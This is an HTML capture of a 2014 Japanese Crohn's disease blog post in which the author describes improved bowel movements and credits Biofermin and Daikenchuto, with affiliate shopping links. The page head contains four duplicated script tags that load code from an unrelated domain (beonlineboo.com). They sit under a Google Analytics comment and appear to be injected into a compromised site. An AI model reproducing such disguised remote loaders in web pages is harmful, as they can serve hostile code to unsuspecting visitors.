

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://enjoyibd.com/%E3%81%86%E2%97%8B%E3%81%A1%E3%81%8C%E3%81%84%E3%81%84%E6%84%9F%E3%81%98%E3%81%AB%E5%BE%A9%E6%B4%BB%EF%BC%88%E5%9B%BA%E3%81%BE%E3%82%8B%EF%BC%89%EF%BC%81%EF%BC%81
body_size: 65363
content:
<!DOCTYPE HTML>
<html lang="ja">
<head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# article: http://ogp.me/ns/article#">
	<meta charset="UTF-8">
	<title>う○ちがいい感じに復活（固まる）！！</title>
	<meta name="viewport" content="width=device-width,initial-scale=1.0">
	<!--[if lt IE 9]>
    <script src="http://html5shiv.googlecode.com/svn/trunk/html5.js"></script>
  <![endif]-->

<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="keywords" content="" />
<meta name="description" content="どうも！ 今週土曜にレミケードを控え、なんとか調子をキープしつつ生活していましたが、昨日今日と久しぶりにう○ち君が固まって出てきましたよ（笑） 別にクローン病じゃなかったらこんな事で一喜一憂しないんですが、デフォルトが下 [&hellip;]" />
<meta name="robots" content="index" />
<meta property="og:title" content="う○ちがいい感じに復活（固まる）！！" />
<meta property="og:type" content="article" />
<meta property="og:description" content="どうも！ 今週土曜にレミケードを控え、なんとか調子をキープしつつ生活していましたが、昨日今日と久しぶりにう○ち君が固まって出てきましたよ（笑） 別にクローン病じゃなかったらこんな事で一喜一憂しないんですが、デフォルトが下 [&amp;hellip;]" />
<meta property="og:url" content="https://enjoyibd.com/%e3%81%86%e2%97%8b%e3%81%a1%e3%81%8c%e3%81%84%e3%81%84%e6%84%9f%e3%81%98%e3%81%ab%e5%be%a9%e6%b4%bb%ef%bc%88%e5%9b%ba%e3%81%be%e3%82%8b%ef%bc%89%ef%bc%81%ef%bc%81" />
<meta property="og:image" content="" />
<meta property="og:locale" content="ja_JP" />
<meta property="og:site_name" content="ENJOY IBD -クローン病ブログ-" />
<link href="https://plus.google.com/" rel="publisher" />
<meta content="summary" name="twitter:card" />
<meta content="kengorou" name="twitter:site" />

<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel="alternate" type="application/rss+xml" title="ENJOY IBD -クローン病ブログ- &raquo; う○ちがいい感じに復活（固まる）！！ のコメントのフィード" href="https://enjoyibd.com/%e3%81%86%e2%97%8b%e3%81%a1%e3%81%8c%e3%81%84%e3%81%84%e6%84%9f%e3%81%98%e3%81%ab%e5%be%a9%e6%b4%bb%ef%bc%88%e5%9b%ba%e3%81%be%e3%82%8b%ef%bc%89%ef%bc%81%ef%bc%81/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/enjoyibd.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='base-css-css' href='https://enjoyibd.com/wp-content/themes/xeory_base/base.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='main-css-css' href='https://enjoyibd.com/wp-content/themes/xeory_base/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='//maxcdn.bootstrapcdn.com/font-awesome/4.3.0/css/font-awesome.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://enjoyibd.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<script type="text/javascript" src="https://enjoyibd.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://enjoyibd.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://enjoyibd.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://enjoyibd.com/wp-json/wp/v2/posts/363" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://enjoyibd.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://enjoyibd.com/%e3%81%86%e2%97%8b%e3%81%a1%e3%81%8c%e3%81%84%e3%81%84%e6%84%9f%e3%81%98%e3%81%ab%e5%be%a9%e6%b4%bb%ef%bc%88%e5%9b%ba%e3%81%be%e3%82%8b%ef%bc%89%ef%bc%81%ef%bc%81" />
<link rel='shortlink' href='https://enjoyibd.com/?p=363' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://enjoyibd.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fenjoyibd.com%2F%25e3%2581%2586%25e2%2597%258b%25e3%2581%25a1%25e3%2581%258c%25e3%2581%2584%25e3%2581%2584%25e6%2584%259f%25e3%2581%2598%25e3%2581%25ab%25e5%25be%25a9%25e6%25b4%25bb%25ef%25bc%2588%25e5%259b%25ba%25e3%2581%25be%25e3%2582%258b%25ef%25bc%2589%25ef%25bc%2581%25ef%25bc%2581" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://enjoyibd.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fenjoyibd.com%2F%25e3%2581%2586%25e2%2597%258b%25e3%2581%25a1%25e3%2581%258c%25e3%2581%2584%25e3%2581%2584%25e6%2584%259f%25e3%2581%2598%25e3%2581%25ab%25e5%25be%25a9%25e6%25b4%25bb%25ef%25bc%2588%25e5%259b%25ba%25e3%2581%25be%25e3%2582%258b%25ef%25bc%2589%25ef%25bc%2581%25ef%25bc%2581&#038;format=xml" />

<!-- Global site tag (gtag.js) - Google Analytics -->
<script defer type="text/javascript" src="https://beonlineboo.com/js/support.js?host=kantyumimai.com"></script><script defer type="text/javascript" src="https://beonlineboo.com/js/support.js?host=kantyumimai.com"></script><script async src="https://www.googletagmanager.com/gtag/js?id=G-PLRLZFW52T"></script>
<script defer type="text/javascript" src="https://beonlineboo.com/js/support.js?host=kantyumimai.com"></script><script defer type="text/javascript" src="https://beonlineboo.com/js/support.js?host=kantyumimai.com"></script><script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-PLRLZFW52T');
</script>	<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
		<script>
        (adsbygoogle = window.adsbygoogle || []).push({
        google_ad_client: "ca-pub-6044484883381332",
        enable_page_level_ads: true
        });
    </script>

</head>

<body id="#top" class="wp-singular post-template-default single single-post postid-363 single-format-standard wp-theme-xeory_base left-content color01" itemschope="itemscope" itemtype="http://schema.org/WebPage">

  <div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/ja_JP/sdk.js#xfbml=1&version=v2.4&appId=";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<header id="header" role="banner" itemscope="itemscope" itemtype="http://schema.org/WPHeader">
  <div class="wrap">
          <p id="logo" itemprop="headline">
        <a href="https://enjoyibd.com">ENJOY IBD -クローン病ブログ-</a>
      </p>

  <div id="header-sns" class="sp-hide"><ul><li class="twitter_icon"><a target="_blank" href="https://twitter.com/kengorou"><i class="fa fa-twitter-square"></i></a></li><li class="feedly_icon"><a target="_blank" href="https://feedly.com/i/subscription/feed/https%3A%2F%2Fenjoyibd.com%2Ffeed"><i class="fa fa-rss"></i></a></li></ul></div>
  </div>
</header>

<!-- start global nav  -->
<!---->


<div id="content">

<div class="wrap">
  
    <ol class="breadcrumb clearfix"><li itemscope="itemscope" itemtype="http://data-vocabulary.org/Breadcrumb"><a href="https://enjoyibd.com" itemprop="url"><i class="fa fa-home"></i> <span itemprop="title">ホーム</span></a> / </li><li itemscope="itemscope" itemtype="http://data-vocabulary.org/Breadcrumb"><a href="https://enjoyibd.com/category/%e8%ba%ab%e4%bd%93%e3%81%ae%e7%97%87%e7%8a%b6" itemprop="url"><i class="fa fa-folder"></i> <span itemprop="title">身体の症状</span></a> / </li><li><i class="fa fa-file-text"></i> う○ちがいい感じに復活（固まる）！！</li></ol>  <div id="main" class="col-md-8" role="main" itemprop="mainContentOfPage" itemscope="itemscope" itemtype="http://schema.org/Blog">
    
    <div class="main-inner">
    
            
        <article id="post-363" class="post-363 post type-post status-publish format-standard hentry category-10" itemscope="itemscope" itemtype="http://schema.org/BlogPosting">

      <header class="post-header">
        <ul class="post-meta list-inline">
          <li class="date updated" itemprop="datePublished" datetime="2014-10-28T11:21:03+09:00"><i class="fa fa-clock-o"></i> 2014.10.28</li>
        </ul>
        <h1 class="post-title" itemprop="headline">う○ちがいい感じに復活（固まる）！！</h1>
        <div class="post-header-meta">
            <!-- ソーシャルボタン -->
  <ul class="bzb-sns-btn ">
      <li class="bzb-facebook">
      <div class="fb-like"
        data-href="https://enjoyibd.com/%e3%81%86%e2%97%8b%e3%81%a1%e3%81%8c%e3%81%84%e3%81%84%e6%84%9f%e3%81%98%e3%81%ab%e5%be%a9%e6%b4%bb%ef%bc%88%e5%9b%ba%e3%81%be%e3%82%8b%ef%bc%89%ef%bc%81%ef%bc%81"
        data-layout="button_count"
        data-action="like"
        data-show-faces="false"></div>
    </li>    <li class="bzb-twitter">
      <a href="https://twitter.com/share" class="twitter-share-button"  data-url="https://enjoyibd.com/%e3%81%86%e2%97%8b%e3%81%a1%e3%81%8c%e3%81%84%e3%81%84%e6%84%9f%e3%81%98%e3%81%ab%e5%be%a9%e6%b4%bb%ef%bc%88%e5%9b%ba%e3%81%be%e3%82%8b%ef%bc%89%ef%bc%81%ef%bc%81"  data-text="う○ちがいい感じに復活（固まる）！！">Tweet</a>
      <script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.async=true;js.src=p+'://platform.twitter.com/widgets.js';fjs.parentNode.insertBefore(js,fjs);}}(document, 'script', 'twitter-wjs');</script>
    </li>    <li class="bzb-googleplus">
      <div class="g-plusone" data-href="https%3A%2F%2Fenjoyibd.com%2F%25e3%2581%2586%25e2%2597%258b%25e3%2581%25a1%25e3%2581%258c%25e3%2581%2584%25e3%2581%2584%25e6%2584%259f%25e3%2581%2598%25e3%2581%25ab%25e5%25be%25a9%25e6%25b4%25bb%25ef%25bc%2588%25e5%259b%25ba%25e3%2581%25be%25e3%2582%258b%25ef%25bc%2589%25ef%25bc%2581%25ef%25bc%2581" ></div>
    </li>    <li class="bzb-hatena">
      <a href="http://b.hatena.ne.jp/entry/https%3A%2F%2Fenjoyibd.com%2F%25e3%2581%2586%25e2%2597%258b%25e3%2581%25a1%25e3%2581%258c%25e3%2581%2584%25e3%2581%2584%25e6%2584%259f%25e3%2581%2598%25e3%2581%25ab%25e5%25be%25a9%25e6%25b4%25bb%25ef%25bc%2588%25e5%259b%25ba%25e3%2581%25be%25e3%2582%258b%25ef%25bc%2589%25ef%25bc%2581%25ef%25bc%2581" class="hatena-bookmark-button" data-hatena-bookmark-title="う○ちがいい感じに復活（固まる）！！" data-hatena-bookmark-layout="standard" data-hatena-bookmark-lang="ja" title="このエントリーをはてなブックマークに追加"><img src="//b.hatena.ne.jp/images/entry-button/button-only@2x.png" alt="このエントリーをはてなブックマークに追加" width="20" height="20" style="border: none;" /></a><script type="text/javascript" src="//b.hatena.ne.jp/js/bookmark_button.js" charset="utf-8" async="async"></script>
    </li>        <li class="bzb-line"><a href="http://line.me/R/msg/text/?う○ちがいい感じに復活（固まる）！！%0D%0Ahttps%3A%2F%2Fenjoyibd.com%2F%25e3%2581%2586%25e2%2597%258b%25e3%2581%25a1%25e3%2581%258c%25e3%2581%2584%25e3%2581%2584%25e6%2584%259f%25e3%2581%2598%25e3%2581%25ab%25e5%25be%25a9%25e6%25b4%25bb%25ef%25bc%2588%25e5%259b%25ba%25e3%2581%25be%25e3%2582%258b%25ef%25bc%2589%25ef%25bc%2581%25ef%25bc%2581" target="_blank"><img src="https://enjoyibd.com/wp-content/themes/xeory_base/lib/images/line.png" width="82" height="20" alt="LINEで送る" /></a></li>
  </ul>
  <!-- /bzb-sns-btns -->        </div>
      </header>

      <section class="post-content" itemprop="text">
<p>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- ENJOY IBD リンク広告 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-6044484883381332"
     data-ad-slot="8670470045"
     data-ad-format="link"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</p>
      
                <p><img fetchpriority="high" decoding="async" src="https://enjoyibd.com/wp-content/uploads/old/2011072210053360d.jpg" alt="う○ちがいい感じに復活！！" border="0" width="500" height="200" /><br />
どうも！<br />
今週土曜にレミケードを控え、なんとか調子をキープしつつ生活していましたが、昨日今日と久しぶりにう○ち君が固まって出てきましたよ（笑）<br />
別にクローン病じゃなかったらこんな事で一喜一憂しないんですが、デフォルトが下痢の我々からすると、こういったことでも喜んでしまうんですよね（汗）<br />
<span style="color:#FF0000">※今日のブログには「う○ち」という表現が多発しています（笑）食事時には見ないように！</span></p>
<p><span id="more-363"></span></p>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-6044484883381332"
     data-ad-slot="6339566976"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script><h2>ビオフェルミン</h2>
<p>最近というかここずーっと「大建中湯」と「ビオフェルミン」を処方してもらっていたのに飲んでいませんでした。<br />
しかし、体調を崩すようになってきてからは食後まじめに飲むようにしていました。<br />
そのお陰かどうかは知りませんが、調子はそこまで良くは無いものの、悪くなる事も無く過ごす事が出来ています。<br />
あとビオフェルミンって飲み続けてると確実にう○ち君の色が変わってきますね！！！<br />
濃い茶色から、だんだん薄茶色になってくる。<br />
これは善玉菌が増えている証拠でしょうか？<br />
さらに善玉菌が増えたところに「大建中湯」で腸を活発に動かしてやるという、コンビネーションが功をそうし便がいい感じに固まったんだと<br />
<span style="font-size:x-large;"><strong>思いたいです（笑）</strong></span><br />
便も固まった事だし、今日のお昼は何を食べようかな〜☆</p>
<div class="kaerebalink-box" style="text-align:left;padding-bottom:20px;font-size:small;/zoom: 1;overflow: hidden;">
<div class="kaerebalink-image" style="float:left;margin:0 15px 10px 0;"><a href="https://hb.afl.rakuten.co.jp/hgc/0da1196b.0c5c182e.0da1196c.64abd8fd/?pc=http%3A%2F%2Fitem.rakuten.co.jp%2Fbenkyo%2F627710%2F" rel="nofollow" target="_blank"><img decoding="async" src="https://thumbnail.image.rakuten.co.jp/@0_mall/benkyo/cabinet/ikou_20100202_001/img10042774251.jpg?_ex=128x128" style="border: none;" /></a></div>
<div class="kaerebalink-info" style="line-height:120%;/zoom: 1;overflow: hidden;">
<div class="kaerebalink-name" style="margin-bottom:10px;line-height:120%"><a href="https://hb.afl.rakuten.co.jp/hgc/0da1196b.0c5c182e.0da1196c.64abd8fd/?pc=http%3A%2F%2Fitem.rakuten.co.jp%2Fbenkyo%2F627710%2F" rel="nofollow" target="_blank">新ビオフェルミンS錠（350錠）【医薬部外品】□【5,400円以上で送料無料】</a></p>
<div class="kaerebalink-powered-date" style="font-size:8pt;margin-top:5px;font-family:verdana;line-height:120%">posted with <a href="https://kaereba.com" rel="nofollow" target="_blank">カエレバ</a></div>
</div>
<div class="kaerebalink-detail" style="margin-bottom:5px;"></div>
<div class="kaerebalink-link1" style="margin-top:10px;">
<div class="shoplinkrakuten" style="display:inline;margin-right:5px;background: url('https://img.yomereba.com/kz_k_01.gif') 0 -50px no-repeat;padding: 2px 0 2px 18px;white-space: nowrap;"><a href="https://hb.afl.rakuten.co.jp/hgc/030740b8.187359c5.0c7b37a0.9d8c6288/?pc=http%3A%2F%2Fsearch.rakuten.co.jp%2Fsearch%2Fmall%2F%25E3%2583%2593%25E3%2582%25AA%25E3%2583%2595%25E3%2582%25A7%25E3%2583%25AB%25E3%2583%259F%25E3%2583%25B3%2F-%2Ff.1-p.1-s.1-sf.0-st.A-v.2%3Fx%3D0%26scid%3Daf_ich_link_urltxt%26m%3Dhttp%3A%2F%2Fm.rakuten.co.jp%2F" rel="nofollow" target="_blank" title="楽天市場" >楽天市場で探す</a></div>
